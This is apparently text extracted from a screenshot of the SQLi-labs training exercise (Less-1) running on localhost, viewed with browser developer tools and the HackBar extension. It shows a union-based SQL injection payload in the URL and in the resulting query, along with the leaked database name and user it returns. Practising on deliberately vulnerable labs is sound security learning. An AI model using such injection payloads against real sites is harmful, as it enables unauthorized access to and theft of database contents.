 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,database(),user()-- ' LIMIT 0,1
Your Login name:security
Your Password:root@localhost
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:82/Less-1/?id=-1' union select 1,database(),user()--+